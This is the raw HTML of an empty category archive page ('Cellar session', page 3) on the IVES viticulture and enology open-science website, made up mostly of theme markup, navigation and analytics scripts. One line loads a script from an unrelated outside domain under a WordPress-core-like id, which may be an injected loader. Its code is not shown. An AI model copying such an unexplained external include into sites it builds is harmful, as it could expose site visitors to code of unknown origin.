    var $toggle = $(this).closest('.et_pb_toggle');
    if (!$toggle.hasClass('et_pb_accordion_toggling')) {
      var $accordion = $toggle.closest('.et_pb_accordion');
      if ($toggle.hasClass('et_pb_toggle_open')) {
        $accordion.addClass('et_pb_accordion_toggling');
        $toggle.find('.et_pb_toggle_content').slideToggle(700, function() { 
          $toggle.removeClass('et_pb_toggle_open').addClass('et_pb_toggle_close'); 
					
        });
      }
      setTimeout(function(){ 
        $accordion.removeClass('et_pb_accordion_toggling'); 
      }, 750);
    }
  });
});
</script>
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<meta name="msapplication-TileImage" content="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1765381573" /><link rel="stylesheet" id="et-core-unified-cpt-115-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/115/et-core-unified-cpt-115.min.css?ver=1765381642" /><link rel="stylesheet" id="et-core-unified-cpt-43-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/43/et-core-unified-cpt-43.min.css?ver=1765381574" /><link rel='stylesheet' id='mediaelement-css' href='https://ives-openscience.eu/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ives-openscience.eu/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>
<body class="archive paged category category-cellar-session category-105 custom-background wp-theme-Divi wp-child-theme-Divi-Community et-tb-has-template et-tb-has-body et-tb-has-footer et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_slide et_secondary_nav_dropdown_animation_fade et_header_style_left et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		

	<header id="main-header" data-height-onload="90">
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://ives-openscience.eu/">
				<img src="https://ives-openscience.eu/wp-content/uploads/2023/05/IVES-logo2023_RVB.png" width="1929" height="360" alt="IVES" id="logo" data-height-percentage="55" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="90" data-fixed-height="90">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://ives-openscience.eu/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><a href="#">About IVES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://ives-openscience.eu/about_ives/">About IVES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16469"><a href="https://ives-openscience.eu/governance/">Governance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16487"><a href="https://ives-openscience.eu/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54494"><a href="https://ives-openscience.eu/about_ives/rules-of-ethical-conduct/">Rules of ethical conduct</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16493"><a href="https://ives-openscience.eu/open-access-policy/">Open Access policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66"><a href="#">Our 3 media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449"><a href="https://ives-openscience.eu/oeno-one/">OENO One</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16458"><a href="https://ives-openscience.eu/ives-technical-reviews/">IVES Technical Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://ives-openscience.eu/ives-conference-series/">IVES Conference Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29724"><a href="https://ives-openscience.eu/ives-annual-meeting/">IVES annual meeting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58086"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2026/">May 2026 (Spain)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53151"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2025/">2025 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53152"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2024/">2024 (USA)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53153"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2023/">2023 (Portugal)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53149"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2022/">2022 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53150"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2021/">2021 (Remote)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67"><a href="#">Members and partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16505"><a href="https://ives-openscience.eu/members/">Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16548"><a href="https://ives-openscience.eu/private-partners/">Private partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16559"><a href="https://ives-openscience.eu/institutional-partners/">Institutional partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41843"><a href="https://ives-openscience.eu/high-visibility/">High visibility partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52879"><a href="https://ives-openscience.eu/job-offers-from-our-network/">Job offers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57145"><a href="https://ives-openscience.eu/rd-directory-of-ives-partners/">R&#038;D Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16564"><a href="https://ives-openscience.eu/join-us/">Join us</a></li>
</ul>					</nav>
				
				
				
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
			</header> <!-- #main-header -->
<div id="et-main-area">
	
    <div id="main-content">
    <div class="et-l et-l--body">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0_tb_body et_pb_fullwidth_section et_section_regular" >
				
				
				
				
				
				
				<section class="et_pb_module et_pb_fullwidth_header et_pb_fullwidth_header_0_tb_body et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_fullwidth_header_container left">
					
					
				</div>
				<div class="et_pb_fullwidth_header_overlay"></div>
				<div class="et_pb_fullwidth_header_scroll"></div>
			</section>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_body et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_body et_pb_equal_columns">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-ariane" class="et_pb_module lwp_divi_breadcrumbs lwp_divi_breadcrumbs_0_tb_body">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="lwp-breadcrumbs"><span class="before-icon et-pb-icon"></span> <span class="before"></span> <span vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/" class="home"><span property="name">IVES</span></a><meta property="position" content="1"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/"><span property="name">IVES Conference Series<span></a><meta property="position" content="4"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/enoforum-web/"><span property="name">Enoforum Web<span></a><meta property="position" content="3"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/enoforum-web/enoforum-web-conference-2021/"><span property="name">Enoforum Web Conference 2021<span></a><meta property="position" content="2"></span> <span class="separator et-pb-icon">&#x39;</span> <span class="current">Category: Cellar session</span><span class="current"> ( Page 3 )</span></span></div>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_body">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_1_tb_body  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_body">
				
				
				
				
				<a href="https://ives-openscience.eu/ives-conference-series/"><span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="1890" height="346" src="https://ives-openscience.eu/wp-content/uploads/2023/03/Ives_ICS_LOGO_2023_RVB.png" alt="" title="Ives_ICS_LOGO_2023_RVB" srcset="https://ives-openscience.eu/wp-content/uploads/2023/03/Ives_ICS_LOGO_2023_RVB.png 1890w, https://ives-openscience.eu/wp-content/uploads/2023/03/Ives_ICS_LOGO_2023_RVB-1280x234.png 1280w, https://ives-openscience.eu/wp-content/uploads/2023/03/Ives_ICS_LOGO_2023_RVB-980x179.png 980w, https://ives-openscience.eu/wp-content/uploads/2023/03/Ives_ICS_LOGO_2023_RVB-480x88.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1890px, 100vw" class="wp-image-28722" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_2_tb_body  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
				
				
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_3_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_tb_body_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_body et_pb_bg_layout_light" href="https://ives-openscience.eu/ives-conference-series/search-a-document-ics/" data-icon="U">Search a document</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2_tb_body et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_body  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><H1>Cellar session</H1></div>
			</div><div class="et_pb_with_border et_pb_module et_pb_divider et_pb_divider_0_tb_body et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_with_border et_pb_module et_pb_blog_extras et_pb_blog_extras_0_tb_body">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="et_pb_posts et_pb_bg_layout_light" data-scroll-top-animation="ajax_load_more,numbered_pagination,filterable_categories">
                <div class="entry">
						<h2>No Results Found</h2>
						<p>The posts you requested could not be found. Try changing your module settings or create some new posts.</p>
					</div>
                
            </div> <!-- et_pb_posts -->
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_3_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_5_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
	    </div>
    
	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_with_border et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer et_pb_equal_columns et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Links</h2>
<ul>
<li><a href="https://ives-openscience.eu/legal-notice/">Legal Notice</a></li>
<li><a href="https://ives-openscience.eu/privacy-policies/">Privacy Policy</a></li>
<li><a href="https://ives-openscience.eu/general-terms-of-use/">General terms of use</a></li>
</ul>
</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Newsletter</h2></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_footer et_pb_bg_layout_light" href="#newsletter" data-icon="">Subscribe to our newsletter</a>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_footer">
				
				
				
				
				
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact Information</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Siret: 839 985 843 00011<br />RNA: W332022472</p>
<p style="text-align: center;"><strong><a href="https://ives-openscience.eu/staff/">✉️ Contact us</a></strong></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Follow us</h2></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
              href='https://www.linkedin.com/company/international-viticulture-and-enology-society-ives/'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/@internationalviticulturenology'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				<div class="et_pb_bottom_inside_divider et-no-transition"></div>
			</div><div id="newsletter" class="et_pb_section et_pb_section_2_tb_footer popup et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><div style="height: 500px; overflow: hidden;">
  <iframe data-w-type="embedded" frameborder="0" scrolling="yes" marginheight="0" marginwidth="0" src="https://xxozw.mjt.lu/wgt/xxozw/u8x/form?c=01c9a02f" style="width: 100%; height: 100%;"></iframe>
</div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-Community/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<div id="preloader">
					<div id="status">&nbsp;</div>
				</div>
			<script>
	jQuery(document).on('ready ajaxComplete', function () {
		//Replace read more link text
		jQuery(".et_pb_post a.more-link").html(function () {
			return jQuery(this).html().replace('read more', 'View article');
		});
	}); 
</script>

<!--Fermer par défaut les accordéons avec la classe "my_accordion" -->
<script>
document.addEventListener('DOMContentLoaded', function() {
  var accordions = document.querySelectorAll('.et_pb_module.et_pb_accordion.my_accordion .et_pb_accordion_item.et_pb_toggle_open');
  for (var i = 0; i < accordions.length; i++) {
    accordions[i].classList.add('et_pb_toggle_close');
    accordions[i].classList.remove('et_pb_toggle_open');
  }
});
</script>

<script>
    window.Userback = window.Userback || {};
    Userback.access_token = '31136|75675|2QPQmqtWXYy6xOKjy4IqlLsde';
    (function(d) {
        var s = d.createElement('script');s.async = true;
        s.src = 'https://static.userback.io/widget/v1.js';
        (d.head || d.body).appendChild(s);
    })(document);
</script>

<!-- fairlytics -->
<script defer id="fairlytics-id-ajcu6jd9k7ysd6" data-fairlyticskey="d335ae99d3918c5b8319d45ede9b5b76" src="https://app.fairlytics.tech/tag/tag.js"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DPM1LTYWVJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DPM1LTYWVJ');
</script>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D1EBLGF5ZM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/enoforum-web\/enoforum-web-conference-2021\/cellar-session\/page\/3\/?el_dbe_page"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D1EBLGF5ZM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D1EBLGF5ZM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
					<script data-category="functional">
											</script>
			<script type="text/javascript" id="dh_preloader_script-js-extra">
/* <![CDATA[ */
var preLoaderObj = {"fadeEffect":"fade_in","delay":"3","speed":"slow"};
//# sourceURL=dh_preloader_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-pre-loader-premium//assets/public/js/preloader.js?ver=1" id="dh_preloader_script-js"></script>
<script type="text/javascript" src="https://plugins.simplerscript.com/doi_crossref/core_assets.js?ver=1.0" id="wp_core_heartbit-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=3.2.3" id="js-divi-area-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/cite-article.js?ver=230711-152622" id="cite-article-js"></script>
<script type="text/javascript" id="algolia-search-js-extra">
/* <![CDATA[ */
var algoliaKeys = {"appId":"XNJ66F9A4S","apiKey1":"7a106b3c34688a39fa204e751e69645e","apiKey2":"712e7eedae96d57b61d5f59d179213c2"};
//# sourceURL=algolia-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/algolia-search.js?ver=241123-113947" id="algolia-search-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/images","builder_images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"2a2c323809","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"92270bf209","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"7171","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#1f6994","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/public/js/lib/fitvids.js?ver=1.2.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.5" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.5" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.5" id="easypiechart-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.5" id="salvattore-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/scripts/frontend-bundle.min.js?ver=1.2.4" id="divi-breadcrumbs-frontend-bundle-js"></script>
<script type="text/javascript" id="divi-blog-extras-frontend-bundle-js-extra">
/* <![CDATA[ */
var DiviBlogExtrasFrontendData = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","ajax_nonce":"0cb8e3cea6","et_theme_accent_color":"#1f6994"};
//# sourceURL=divi-blog-extras-frontend-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/scripts/frontend-bundle.min.js?ver=2.7.0" id="divi-blog-extras-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/scripts/frontend-bundle.min.js?ver=1.2.5" id="diviflash-frontend-bundle-js"></script>
